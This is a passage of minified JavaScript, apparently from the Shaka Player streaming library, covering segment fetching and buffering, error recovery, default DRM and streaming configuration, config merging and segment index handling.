n=t.La?t.La.endTime:i,e=0>e.g.gb(),t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),t.ga&&t.ga.next().value;i=e.j.sequenceMode?0:e.i.inaccurateManifestTolerance;var r=Math.max(n-i,0);e=0>e.g.gb();var a=null;return i&&(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(r,!1,e)),a=t.ga&&t.ga.next().value),a||(t.stream.segmentIndex&&(t.ga=t.stream.segmentIndex.Pb(n,!1,e)),a=t.ga&&t.ga.next().value),a}(t,n,r,o),!o)return i;s=!1,u&&n.ug&&(s=!0,n.ug=!1),u=1/0;for(var d=(c=l(c=Array.from(t.h.values()))).next();!d.done;d=c.next())Xu(d=d.value)||d.ga&&!d.ga.current()||(u=Math.min(u,d.La?d.La.endTime:r));return a>=u+t.j.presentationTimeline.h?i:(n.X&&n.ga&&!t.o.has(n.stream)&&(n.X.Ja(o.startTime),Au(n.X,o.startTime)),function(t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(o=Si,s=n.stream,u=n.ga,n.Fa=!0,T(I,2),2==r.cc())throw new Le(1,1,1011);return w(I,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if(r=Si,a=null==t.La,o=[],s=Math.max(0,Math.max(n.appendWindowStart,e.P)-.1),u=Math.min(n.appendWindowEnd,e.O)+.01,l=n.codecs||t.stream.codecs,c=Pi(l),d=Li(n.mimeType||t.stream.mimeType),(h=n.timestampOffset)==t.ce&&s==t.xc&&u==t.wc&&c==t.Hf&&d==t.If){S.u(2);break}if(p=t.Hf&&t.If&&function(e,t,n,i){if(t==wi)var r=!1;else{r=Ci(Di(e.A.get(t)));var a=Li(e.A.get(t)),o=Ei(n,i),s=e.B.forceTransmux;(!ne(o)||!e.D&&Oi.includes(o))&&(s=!0),n=ki(n,i),s&&(s=jn(n))&&(o=(s=s()).convertCodecs(t,n),s.destroy()),t=Ci(Di(o)),o=Li(o),r=r!==t||a!==o}return!!r&&("smooth"!==e.B.codecSwitchingStrategy||!ie()||e.m)}(e.g.Z,t.type,d,l),!p){S.u(3);break}if(f=null,t.type===r.la?f=e.h.get(r.T):t.type===r.T&&(f=e.h.get(r.la)),!f){S.u(3);break}return w(S,el(f).catch((function(){})),5);case 5:f.Rc=null,f.xc=null,f.wc=null,Hu(e,f);case 3:return w(S,qu(e,t,h,s,u,n,c,d),2);case 2:return xo(n.ca,t.Rc)||(t.Rc=n.ca,n.l&&n.ca&&(g=$u(e,t,n.ca),m=function(){var a,o,s,u,l,c;return L((function(d){switch(d.g){case 1:return T(d,2),w(d,g,4);case 4:return a=d.h,la(e.m),o=null,s=new Map,u={projection:null,hfov:null},(new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){o=qo(e.reader,e.version).timescale})).box("hdlr",(function(e){switch((e=e.reader).skip(8),e.zc()){case"soun":s.set(r.T,o);break;case"vide":s.set(r.la,o)}o=null})).box("minf",va).box("stbl",va).S("stsd",ya).box("encv",ba).box("avc1",ba).box("avc3",ba).box("hev1",ba).box("hvc1",ba).box("dvav",ba).box("dva1",ba).box("dvh1",ba).box("dvhe",ba).box("dvc1",ba).box("dvi1",ba).box("vexu",va).box("proj",va).S("prji",(function(e){e=e.reader.zc(),u.projection=e})).box("hfov",(function(e){e=e.reader.R()/1e3,u.hfov=e})).parse(a),function(e,t){if(e.I.projection!=t.projection||e.I.hfov!=t.hfov){if(null!=t.projection||null!=t.hfov){var n=(new Map).set("detail",t);n=new qr("spatialvideoinfo",n)}else n=new qr("nospatialvideoinfo");n.cancelable=!0,e.g.onEvent(n),e.I=t}}(e,u),s.has(t.type)?n.ca.timescale=s.get(t.type):null!=o&&(n.ca.timescale=o),l=t.stream.closedCaptions&&0<t.stream.closedCaptions.size,w(d,e.g.yg(t.type,a),5);case 5:return w(d,Ms(e.g.Z,t.type,a,null,t.stream,l,t.$c,i),6);case 6:A(d,0);break;case 2:throw c=E(d),t.Rc=null,c}}))},v=n.startTime,a&&null!=(y=ks(e.g.Z,t.type))&&(v=y),e.g.Ui(v,n.ca),o.push(m()))),b=t.La?t.La.i:null,n.i!=b&&o.push(function(e,t,n){var i,r;return L((function(a){return 1==a.g?t==(i=Si).wa?a.return():(t==i.la&&(e.Aa=new jr),!e.D||(r=ks(e,t))&&.1>Math.abs(r-n)?a.return():(Ns(e,t,(function(){return Ls(e,t)}),null),e.m&&Ns(e,i.T,(function(){return Ls(e,i.T)}),null),w(a,Ns(e,t,(function(){return Ds(e,t,n)}),null),2))):e.m?w(a,Ns(e,i.T,(function(){return Ds(e,i.T,n)}),null),0):a.u(0)}))}(e.g.Z,t.type,n.startTime)),w(S,Promise.all(o),0)}}))}(t,n,r,a),4);case 4:return la(t.m),t.B?I.return():(l="video/mp4"==s.mimeType||"audio/mp4"==s.mimeType,c=e.ReadableStream,t.i.lowLatencyMode&&t.j.isLowLatency&&c&&l&&("HLS"!=t.j.type||r.m)?(h=new Uint8Array(0),f=p=!1,m=function(e){var o,u,l;return L((function(c){switch(c.g){case 1:if(p)return c.return();if(f=!0,la(t.m),t.B)return c.return();if(T(c,2),h=function(e,t){var n=new Uint8Array(e.length+t.length);return n.set(e),n.set(t,e.length),n}(h,e),o=!1,u=0,(new ma).box("mdat",(function(e){u=e.size+e.start,o=!0})).parse(h,!1,!0),!o){c.u(4);break}return l=h.subarray(0,u),h=h.subarray(u),w(c,Ku(t,n,i,s,r,l,!0,a),5);case 5:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 4:A(c,0);break;case 2:g=E(c),S(c)}}))},w(I,$u(t,n,r,m),9)):w(I,$u(t,n,r),7));case 7:return d=I.h,la(t.m),t.B?I.return():(la(t.m),n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,d,!1,a),6));case 9:if(v=I.h,g)throw g;if(f){I.u(10);break}return p=!0,la(t.m),t.B?I.return():n.lc?(n.Fa=!1,Zu(t,n,0),I.return()):w(I,Ku(t,n,i,s,r,v,!1,a),10);case 10:n.X&&n.ga&&Au(n.X,r.startTime,!0);case 6:if(la(t.m),t.B)return I.return();n.La=r,u.next(),n.Fa=!1,n.Tf=!1,y=t.g.Z.Eb(),b=y[n.type],JSON.stringify(b),n.lc||(x=null,n.type===o.la?x=t.h.get(o.T):n.type===o.T&&(x=t.h.get(o.la)),x&&x.type==o.T?t.g.le(r,n.stream,x.stream.isAudioMuxedInVideo):t.g.le(r,n.stream,n.stream.codecs.includes(","))),Zu(t,n,0),A(I,0);break;case 2:if(k=E(I),la(t.m,k),t.B)return I.return();if(n.Fa=!1,7001==k.code)n.Fa=!1,Qu(n),Zu(t,n,0),I.u(0);else{if(n.type!=o.wa||!t.i.ignoreTextStreamFailures)return 3017==k.code?w(I,function(e,t,n){var i,r,a;return L((function(o){if(1==o.g){if(Array.from(e.h.values()).some((function(e){return e!=t&&e.Tf})))return o.u(2);if(i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,e.g.disableStream(t.stream,i))return o.return();if(20<(r=Math.round(100*e.C)))e.C-=.2;else{if(!(4<r))return t.qd=!0,e.B=!0,e.g.onError(n),o.return();e.C-=.04}return t.Tf=!0,a=e.g.nd(),w(o,Wu(e,t,a),2)}Zu(e,t,4),S(o)}))}(t,n,k),0):(n.qd=!0,1==k.category&&n.X&&Cu(n.X,r),k.severity=2,w(I,tl(t,n,k),0));t.h.delete(o.wa),I.u(0)}}}))}(t,n,r,o,s).catch((function(){})),null)}(t,n),null!=a&&(Zu(t,n,a),n.qd=!1),A(c,10);break;case 9:return o=E(c),w(c,tl(t,n,o),11);case 11:return c.return();case 10:if(s=Array.from(t.h.values()),!t.G||!s.every((function(e){return e.endOfStream}))){c.u(0);break}return w(c,t.g.Z.endOfStream(),13);case 13:la(t.m),0!=(u=t.g.Z.getDuration())&&u<t.j.presentationTimeline.getDuration()&&t.j.presentationTimeline.ab(u),S(c)}}))}(t,n),4)):2!=r.g?A(r,0):(i=E(r),t.g&&t.g.onError(i),void S(r))}))})).aa(i))}function Qu(e){null!=e.kb&&(e.kb.stop(),e.kb=null)}function el(e){return L((function(t){return e.qb?w(t,e.qb.abort(),0):t.u(0)}))}function tl(e,t,n){var i;return L((function(r){if(1==r.g)return w(r,Or(e.L),2);if(la(e.m),1===n.category&&1003!=n.code){if(t.fc)return ju(e,!1),r.return();i=0===e.i.maxDisabledTime&&1011==n.code?1:e.i.maxDisabledTime,n.handled=e.g.disableStream(t.stream,i),n.handled&&(n.severity=1)}n.handled&&1011==n.code||e.g.onError(n),n.handled||e.i.failureCallback(n),S(r)}))}function nl(e,t,n){var i,r,a,o,s,u;return t=void 0!==t&&t,n=void 0===n||n,L((function(l){if(1==l.g){if(i=Date.now()/1e3,r=e.i.minTimeBetweenRecoveries,!t){if(!e.i.allowMediaSourceRecoveries||i-e.M<r)return l.return(!1);e.M=i}return a=Si,(o=e.h.get(a.T))&&(o.Rc=null,o.xc=null,o.wc=null,n&&Hu(e,o),el(o).catch((function(){})),o.ga&&o.ga.Vf()),(s=e.h.get(a.la))&&(s.Rc=null,s.xc=null,s.wc=null,n&&Hu(e,s),el(s).catch((function(){})),s.ga&&s.ga.Vf()),u=new Map,e.l.audio&&u.set(a.T,e.l.audio),e.l.video&&u.set(a.la,e.l.video),w(l,Fs(e.g.Z,u),2)}return!s||s.Fa||s.kb||Zu(e,s,0),!o||o.Fa||o.kb||Zu(e,o,0),l.return(!0)}))}function il(){}function rl(e,t,n,i,r){var a,o=r in i,s=o?n.constructor==Object&&0==Object.keys(i).length:n.constructor==Object&&0==Object.keys(n).length,u=o||s,l=!0;for(a in t){var c=r+"."+a,d=o?i[r]:n[a];u||a in n?void 0===t[a]?void 0===d||u?delete e[a]:e[a]=Mt(d):s?e[a]=t[a]:d.constructor==Object&&t[a]&&t[a].constructor==Object?(e[a]||(e[a]=Mt(d)),c=rl(e[a],t[a],d,i,c),l=l&&c):typeof t[a]!=typeof d||null==t[a]||"function"!=typeof t[a]&&t[a].constructor!=d.constructor?(W("Invalid config, wrong type for "+c),l=!1):("function"==typeof n[a]&&n[a].length!=t[a].length&&X("Unexpected number of arguments for "+c),e[a]=t[a]):(W("Invalid config, unrecognized key "+c),l=!1)}return l}function al(e,t){for(var n={},i=n,r=0,a=0;!(0>(r=e.indexOf(".",r)));)0!=r&&"\\"==e[r-1]||(i[a=e.substring(a,r).replace(/\\\./g,".")]={},i=i[a],a=r+1),r+=1;return i[e.substring(a).replace(/\\\./g,".")]=t,n}function ol(e,t){return e&&t}function sl(e,t){function n(e){return e&&"object"==typeof e&&!Array.isArray(e)}return e=function e(t,i){return Object.keys(t).reduce((function(r,a){var o=t[a];return i.hasOwnProperty(a)?o instanceof HTMLElement&&i[a]instanceof HTMLElement?o.isEqualNode(i[a])||(r[a]=o):n(o)&&n(i[a])?(o=e(o,i[a]),(0<Object.keys(o).length||!n(o))&&(r[a]=o)):Array.isArray(o)&&Array.isArray(i[a])?Ce(o,i[a])||(r[a]=o):Number.isNaN(o)&&Number.isNaN(i[a])||o!==i[a]&&(r[a]=o):r[a]=o,r}),{})}(e,t),function e(t){for(var i=l(Object.keys(t)),r=i.next();!r.done;r=i.next())if(!(t[r=r.value]instanceof HTMLElement))if(n(t[r])&&0===Object.keys(t[r]).length)delete t[r];else{var a=t[r];Array.isArray(a)&&0===a.length||"function"==typeof t[r]?delete t[r]:n(t[r])&&(e(t[r]),0===Object.keys(t[r]).length&&delete t[r])}}(e),e}function ul(){this.g=null}function ll(){}function cl(e){return new qn(e=gt(e)).vb}function dl(e,t,n){function i(e){ve(a).setUint32(o,e.byteLength,!0),o+=4,a.set(ge(e),o),o+=e.byteLength}if(!n||!n.byteLength)throw new Le(2,6,6015);var r;r="string"==typeof t?vt(t,!0):t,e=vt(e=gt(e),!0);var a=new Uint8Array(12+e.byteLength+r.byteLength+n.byteLength),o=0;return i(e),i(r),i(n),a}function hl(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split("skd://").pop(),t))}function pl(e,t){2===e&&(t.headers["Content-Type"]="application/octet-stream")}function fl(){}function gl(){var t=1/0;navigator.connection&&navigator.connection.saveData&&(t=360);var n={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},servers:{},clearKeys:{},advanced:{},delayLicenseRequestUntilPlayed:!1,persistentSessionOnlinePlayback:!1,persistentSessionsMetadata:[],initDataTransform:function(t,n,i){return"apple"===e.shakaMediaKeysPolyfill&&"skd"==n&&(n=i.serverCertificate,t=dl(t,i=cl(t),n)),t},logLicenseExchange:!1,updateExpirationTime:1,preferredKeySystems:[],keySystemsMapping:{},parseInbandPsshEnabled:qe(),minHdcpVersion:"",ignoreDuplicateInitData:!ot("Tizen 2"),defaultAudioRobustnessForWidevine:"SW_SECURE_CRYPTO",defaultVideoRobustnessForWidevine:"SW_SECURE_DECODE"};(qe()||Qe())&&n.preferredKeySystems.push("com.microsoft.playready");var i="reload",r=!1;!ie()||Ke()||Qe()||Ze()||Xe()&&79===Ye()||$e()&&!it()&&!rt()||nt()&&ze()||(i="smooth",r=!0),r={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},availabilityWindowOverride:NaN,disableAudio:!1,disableVideo:!1,disableText:!1,disableThumbnails:!1,disableIFrames:!1,defaultPresentationDelay:0,segmentRelativeVttTiming:!1,raiseFatalErrorOnManifestUpdateRequestFailure:!1,continueLoadingWhenPaused:!0,dash:{clockSyncUri:"",ignoreDrmInfo:!1,disableXlinkProcessing:!0,xlinkFailGracefully:!1,ignoreMinBufferTime:!1,autoCorrectDrift:!0,initialSegmentLimit:1e3,ignoreSuggestedPresentationDelay:!1,ignoreEmptyAdaptationSet:!1,ignoreMaxSegmentDuration:!1,keySystemsByURI:{"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:94ce86fb-07ff-4f43-adb8-93d2fa968ca2":"com.apple.fps","urn:uuid:3d5e6d35-9b9a-41e8-b843-dd3c6e72c42c":"com.huawei.wiseplay"},manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,multiTypeVariantsAllowed:r,useStreamOnceInPeriodFlattening:!1,updatePeriod:-1,enableFastSwitching:!0,ignoreSupplementalCodecs:!1},hls:{ignoreTextStreamFailures:!1,ignoreImageStreamFailures:!1,defaultAudioCodec:"mp4a.40.2",defaultVideoCodec:"avc1.42E01E",ignoreManifestProgramDateTime:!1,ignoreManifestProgramDateTimeForTypes:[],mediaPlaylistFullMimeType:'video/mp2t; codecs="avc1.42E01E, mp4a.40.2"',liveSegmentsDelay:3,sequenceMode:!(We()||ot("Tizen 2")||Xe()&&38===Ye()||Qe()||Ze()),ignoreManifestTimestampsInSegmentsMode:!1,disableCodecGuessing:!1,disableClosedCaptionsDetection:!1,updatePeriod:-1,allowLowLatencyByteRangeOptimization:!0,ignoreSupplementalCodecs:!1},mss:{manifestPreprocessor:vl,manifestPreprocessorTXml:yl,sequenceMode:!1,keySystemsBySystemId:{"9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","79f0049a-4098-8642-ab92-e65be0885f95":"com.microsoft.playready"}}};var a={retryParameters:{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4},failureCallback:function(e){return ol([e])},rebufferingGoal:0,bufferingGoal:10,bufferBehind:30,evictionGoal:1,ignoreTextStreamFailures:!1,alwaysStreamText:!1,startAtSegmentBoundary:!1,gapDetectionThreshold:.5,gapPadding:.01,gapJumpTimerTime:.25,durationBackoff:1,safeSeekOffset:5,safeSeekEndOffset:0,stallEnabled:!0,stallThreshold:1,stallSkip:.1,useNativeHlsForFairPlay:!0,inaccurateManifestTolerance:2,lowLatencyMode:!1,forceHTTP:!1,forceHTTPS:!1,minBytesForProgressEvents:16e3,preferNativeDash:!1,preferNativeHls:!1,updateIntervalSeconds:1,observeQualityChanges:!1,maxDisabledTime:30,segmentPrefetchLimit:0,prefetchAudioLanguages:[],disableAudioPrefetch:!1,disableTextPrefetch:!1,disableVideoPrefetch:!1,liveSync:{enabled:!1,targetLatency:.5,targetLatencyTolerance:.5,maxPlaybackRate:1.1,minPlaybackRate:.95,panicMode:!1,panicThreshold:60,dynamicTargetLatency:{enabled:!1,stabilityThreshold:60,rebufferIncrement:.5,maxAttempts:10,maxLatency:4,minLatency:1}},allowMediaSourceRecoveries:!0,minTimeBetweenRecoveries:5,vodDynamicPlaybackRate:!1,vodDynamicPlaybackRateLowBufferRate:.95,vodDynamicPlaybackRateBufferRatio:.5,preloadNextUrlWindow:30,loadTimeout:30,clearDecodingCache:Qe()||Ze(),dontChooseCodecs:!1,shouldFixTimestampOffset:Xe()||Ke()};(Xe()||Ke()||$e()||et())&&(a.stallSkip=0),Ke()&&(a.gapPadding=2);var o={trackSelectionCallback:function(e){return L((function(t){return t.return(e)}))},downloadSizeCallback:function(e){var t;return L((function(n){return 1==n.g?navigator.storage&&navigator.storage.estimate?w(n,navigator.storage.estimate(),3):n.return(!0):(t=n.h,n.return(t.usage+e<.95*t.quota))}))},progressCallback:function(e,t){return ol([e,t])},usePersistentLicense:!0,numberOfParallelDownloads:5};t={enabled:!0,useNetworkInformation:!0,defaultBandwidthEstimate:1e6,switchInterval:8,bandwidthUpgradeTarget:.85,bandwidthDowngradeTarget:.95,restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:t,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},advanced:{minTotalBytes:128e3,minBytes:16e3,fastHalfLife:2,slowHalfLife:5},restrictToElementSize:!1,restrictToScreenSize:!1,ignoreDevicePixelRatio:!1,clearBufferSwitch:!1,safeMarginSwitch:0,cacheLoadThreshold:20,minTimeToSwitch:Je()?.5:0,preferNetworkInformationBandwidth:!1},i={codecSwitchingStrategy:i,addExtraFeaturesToSourceBuffer:function(e){return ol([e],"")},forceTransmux:!1,insertFakeEncryptionInInit:!0,modifyCueCallback:function(e,t){return ol([e,t])},dispatchAllEmsgBoxes:!1};var s=!1,u=!1,d=!0;at()&&(u=s=!0,d=!1);var h={drm:n,manifest:r,streaming:a,mediaSource:i,offline:o,abrFactory:function(){return new Lr},adaptationSetCriteriaFactory:function(){return new(Function.prototype.bind.apply(ul,[null].concat(c(D.apply(0,arguments)))))},abr:t,autoShowText:3,preferredAudioLanguage:"",preferredAudioLabel:"",preferredTextLanguage:"",preferredVariantRole:"",preferredTextRole:"",preferredAudioChannelCount:2,preferredVideoHdrLevel:"AUTO",preferredVideoLayout:"",preferredVideoLabel:"",preferredVideoCodecs:[],preferredAudioCodecs:[],preferredTextFormats:[],preferForcedSubs:!1,preferSpatialAudio:!1,preferredDecodingAttributes:[],restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:1/0,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},playRangeStart:0,playRangeEnd:1/0,textDisplayer:{captionsUpdatePeriod:.25},textDisplayFactory:function(){return null},cmcd:{enabled:!1,sessionId:"",contentId:"",rtpSafetyFactor:5,useHeaders:!1,includeKeys:[],version:1},cmsd:{enabled:!0,applyMaximumSuggestedBitrate:!0,estimatedThroughputWeightRatio:.5},lcevc:{enabled:!1,dynamicPerformanceScaling:!0,logLevel:0,drawLogo:!1},ads:{customPlayheadTracker:s,skipPlayDetection:u,supportsMultipleMediaElements:d,disableHLSInterstitial:!1,disableDASHInterstitial:!1},ignoreHardwareResolution:!1};return o.trackSelectionCallback=function(t){return L((function(n){return n.return(function(t,n,i){var r=i;"AUTO"==r&&(r=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.hdr||"HLG"!=e.hdr)}))?"HLG":"PQ":"SDR");var a=t.filter((function(e){return!("variant"!=e.type||e.hdr&&e.hdr!=r)}));i=[];var o=ir(n,a.map((function(e){return e.language})));o&&(i=a.filter((function(e){return Qi(e.language)==o}))),0==i.length&&(i=a.filter((function(e){return e.primary}))),0==i.length&&(a.map((function(e){return e.language})),i=a);var s=i.filter((function(e){return e.height&&480>=e.height}));for(s.length&&(s.sort((function(e,t){return t.height-e.height})),i=s.filter((function(e){return e.height==s[0].height}))),n=[],i.length&&(a=Math.floor(i.length/2),i.sort((function(e,t){return e.bandwidth-t.bandwidth})),n.push(i[a])),i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).type!=wi&&"image"!=i.type||n.push(i);return n}(t,h.preferredAudioLanguage,h.preferredVideoHdrLevel))}))},h}function ml(e,t,n){var i={".drm.keySystemsMapping":"",".drm.servers":"",".drm.clearKeys":"",".drm.advanced":{distinctiveIdentifierRequired:!1,persistentStateRequired:!1,videoRobustness:[],audioRobustness:[],sessionType:"",serverCertificate:new Uint8Array(0),serverCertificateUri:"",individualizationServer:"",headers:{}}};return rl(e,t,n||gl(),i,"")}function vl(e){return ol([e],e)}function yl(e){return ol([e],e)}function bl(){this.g=null,this.h=[]}function wl(e,t){var n=0;e.g&&e.g.state==t&&(n+=e.g.duration);for(var i=(e=l(e.h)).next();!i.done;i=e.next())n+=(i=i.value).state==t?i.duration:0;return n}function Sl(){this.i=this.h=null,this.g=[]}function Tl(e,t,n){e.i!=t&&(e.i=t,e.g.push({timestamp:Date.now()/1e3,id:t.id,type:"text",fromAdaptation:n,bandwidth:null}))}function xl(){this.mc=this.Ug=this.s=this.A=this.I=this.B=this.o=this.j=this.H=this.C=this.i=this.P=this.W=this.L=this.M=this.O=this.l=this.m=NaN,this.K=0,this.D=this.G=NaN,this.g=new bl,this.h=new Sl}function Al(e,t,n,i){Xr.call(this),this.M=e,this.W=t,this.za=i.networkingEngine,this.B=n,this.o=null,this.sa=0,this.Oa=i.Ic,this.D=i.Oi,this.Qa=i.Pi,this.g=i.config,this.l=this.G=this.h=null,this.ha=!1,this.H=i.Zi,this.oa=!1,this.i=null,this.da=!1,this.j=this.C=null,this.ba=!1,this.L=new Map,this.pa=!1,this.Aa=i.Yi,this.$=new xl,this.fa=new jr,this.m=new jr,this.O=null,this.s=!1,this.Ia=i.Mh,this.ia=null,this.Ca=i.Lh,this.P=!1,this.K=[],this.I=[],this.A=!0}function El(e,t,n){(e=t?e.I:e.K)?e.push(n):n()}function kl(e,t){if(e.O=t,e.P=!0,e.K)for(var n=(t=l(e.K)).next();!n.done;n=t.next())(n=n.value)();e.K=null}function Il(e){if(e.s)throw new Le(2,7,7003)}function Ml(e,t){e.dispatchEvent(new qr("onstatechange",(new Map).set("state",t)))}function _l(e,t){var n,i,r;return L((function(a){switch(a.g){case 1:if(!e.h||e.i)return a.return();if(Ml(e,"drm-engine"),e.sa=Date.now()/1e3,e.i=e.Oa(),e.D.h=e.i,e.i.configure(e.g.drm,(function(){return e.A})),!lo(e.D,e.h)){a.u(2);break}return n=new qr("trackschanged",void 0),w(a,Promise.resolve(),3);case 3:Il(e),e.dispatchEvent(n);case 2:return i=xr(e.h.variants),w(a,Ca(e.i,i,e.h.offlineSessionIds),4);case 4:if(Il(e),!t){a.u(5);break}return w(a,e.i.Jb(t),6);case 6:Il(e);case 5:return w(a,uo(e.D,e.h),7);case 7:if(!a.h){a.u(0);break}return r=new qr("trackschanged",void 0),w(a,Promise.resolve(),9);case 9:e.dispatchEvent(r),S(a)}}))}function Cl(e,t,n){var i,r,a,o,s;return L((function(u){return 1==u.g?(i=e.g.streaming.segmentPrefetchLimit||2,r=new Tu(i,t,(function(t,n,i){return Yu(t,n,i||null,e.g.streaming.retryParameters,e.za,e.A)}),!1),e.L.set(t.id,r),t.segmentIndex?u.u(2):w(u,t.createSegmentIndex(),2)):(a=e.B||0,(s=(o=t.segmentIndex.Pb(a))?o.current():null)||(s=cu(t.segmentIndex)),s?n?s.ca?w(u,Eu(r,s.ca),0):u.u(0):w(u,Au(r,s.startTime),0):u.u(0))}))}function Pl(e,t){Xr.call(this);var n=this;this.i=e,this.l=t,this.g=new Map,this.m=[{Fc:null,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Dl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Nl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Rl,Ec:Dl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Rl,Ec:Nl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Dl,Ec:Nl,uc:function(e,t){return Ll(n,"skip",e,t)}},{Fc:Nl,Ec:Dl,uc:function(e,t){return Ll(n,"skip",e,t)}}],this.h=new Q,this.h.F(this.i,"regionremove",(function(e){n.g.delete(e.region)}))}function Ll(e,t,n,i){t=new qr(t,new Map([["region",n],["seeking",i]])),e.dispatchEvent(t)}Js.prototype.release=function(){this.h&&(this.h.release(),this.h=null),null!=this.i&&(this.i.release(),this.i=null),this.m=function(){},this.g=null},nu.prototype.release=function(){this.h&&(this.h.stop(),this.h=null),this.g=null},(i=ru.prototype).ready=function(){var e=this;$s(this.h,HTMLMediaElement.HAVE_CURRENT_DATA,this.i,(function(){!function(){if(null==e.g||0==e.g&&1/0!=e.h.duration)e.j=!0;else{var t=e.h.currentTime,n=e.g;0>e.g&&(n=Math.max(0,t+e.g)),t!=n?(e.i.ma(e.h,"seeking",(function(){e.j=!0})),e.h.currentTime=n):e.j=!0}}()}))},i.release=function(){this.i&&(this.i.release(),this.i=null),this.h=null},i.Se=function(e){this.g=this.j?this.g:e},i.Ld=function(){return(this.j?this.h.currentTime:this.g)||0},i.tg=function(){return 0},i.sg=function(){return 0},i.Zg=function(){},(i=au.prototype).ready=function(){this.m.Ga(.25)},i.release=function(){this.h&&(this.h.release(),this.h=null),this.j&&(this.j.release(),this.j=null),this.m&&(this.m.stop(),this.m=null),this.i=this.h=this.g=this.l=null,this.s=function(){}},i.Se=function(e){Qs(this.h,e)},i.Ld=function(){var e=Zs(this.h);return 0<this.i.readyState&&!this.i.paused?uu(this,e):e},i.tg=function(){return this.j.H},i.sg=function(){return this.j.D},i.Zg=function(){this.j.le()},(i=lu.prototype).getNumReferences=function(){return this.g.length},i.getNumEvicted=function(){return this.i},i.release=function(){this.o||(this.g=[],this.m&&this.m.stop(),this.m=null)},i.Ri=function(){this.o=!0},i.Db=function(e){for(var t=l(this.g),n=t.next();!n.done;n=t.next())e(n.value)},i.find=function(e){for(var t=this.g.length-1,n=t;0<=n;--n){var i=this.g[n],r=n<t?this.g[n+1].startTime:i.endTime;if(e>=i.startTime&&e<r)return n+this.i}return this.g.length&&e<this.g[0].startTime?this.i:null},i.get=function(e){return 0==this.g.length||0>(e-=this.i)||e>=this.g.length?null:this.g[e]},i.offset=function(e){if(!this.o)for(var t=l(this.g),n=t.next();!n.done;n=t.next())n.value.offset(e)},i.fe=function(e){if(!this.o&&e.length){var t=Math.round(1e3*e[0].startTime)/1e3;this.g=this.g.filter((function(e){return Math.round(1e3*e.startTime)/1e3<t})),this.g.push.apply(this.g,c(e))}},i.zd=function(e,t){var n=this;e=e.filter((function(e){return e.endTime>t&&(0==n.g.length||e.endTime>n.g[0].startTime)})),this.fe(e),this.Ja(t)},i.Ja=function(e){if(!this.o){var t=this.g.length;this.g=this.g.filter((function(t){return t.endTime>e})),this.i+=t-this.g.length}},i.Lc=function(e,t,n){if(n=void 0!==n&&n,!this.o){for(;this.g.length&&this.g[this.g.length-1].startTime>=t;)this.g.pop();for(;this.g.length&&this.g[0].endTime<=e;)this.g.shift(),n||this.i++;0!=this.g.length&&((t=new Ao((e=this.g[this.g.length-1]).startTime,t,e.C,e.Na,e.va,e.ca,e.timestampOffset,e.appendWindowStart,e.appendWindowEnd,e.g,e.tilesLayout,e.A,e.h,e.status,e.aesKey)).mimeType=e.mimeType,t.codecs=e.codecs,t.i=e.i,this.g[this.g.length-1]=t)}},i.De=function(e,t){var n=this;this.o||(this.m&&this.m.stop(),this.m=new Ve((function(){var e=t();e?n.g.push.apply(n.g,c(e)):(n.m.stop(),n.m=null)})),this.m.Ga(e))},lu.prototype[Symbol.iterator]=function(){return this.Pb(0)},lu.prototype.Pb=function(e,t,n){t=void 0!==t&&t,n=void 0!==n&&n;var i=this.find(e);if(null==i)return null;var r=this.get(i);n?i++:i--;var a=-1;if(r&&0<r.g.length)for(var o=r.g.length-1;0<=o;--o){var s=r.g[o];if(e>=s.startTime&&e<s.endTime){if(!t){for(;o&&!s.l;)o--,s=r.g[o];if(!s.l)return W("No independent partial segment found!"),null}n?i--:i++,a=o-1;break}}return new 